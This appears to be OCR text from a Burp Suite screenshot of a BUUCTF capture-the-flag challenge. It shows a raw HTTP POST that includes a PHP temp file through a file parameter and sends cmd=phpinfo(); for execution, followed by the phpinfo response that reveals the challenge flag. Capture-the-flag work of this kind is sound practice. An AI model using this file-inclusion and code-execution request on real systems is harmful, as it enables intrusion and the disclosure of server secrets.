 请求
Pretty 原始 \n Actions
1 POST /flflflflag.php?file=/tmp/phphKJ4pt HTTP/1.1
2 Host: db2dfb14-2e65-48e7-86b6-466f54fe396d.node4.buuoj.cn:81
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Origin: http://db2dfb14-2e65-48e7-86b6-466f54fe396d.node4.buuoj.cn:81
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/93.0.4577.82 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer:
http://db2dfb14-2e65-48e7-86b6-466f54fe396d.node4.buuoj.cn:81/?username=1&pass=1
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 cmd=phpinfo();
Search...
没有匹配
响应
Pretty 原始 Render \n Actions
</td>
</tr>
784 <tr>
<td class="e">
APACHE_RUN_USER
</td>
<td class="v">
www-data
</td>
</tr>
785 <tr>
<td class="e">
FLAG
</td>
<td class="v">
flag{be1a61c6-1664-4024-9328-1fcdfbe2e93a}
</td>
</tr>
786 <tr>
<td class="e">
PHP_VERSION
</td>
<td class="v">
7.0.33
</td>
</tr>
787 <tr>
<td class="e">
APACHE_PID_FILE
</td>
flag{
1匹配
INSPECTOR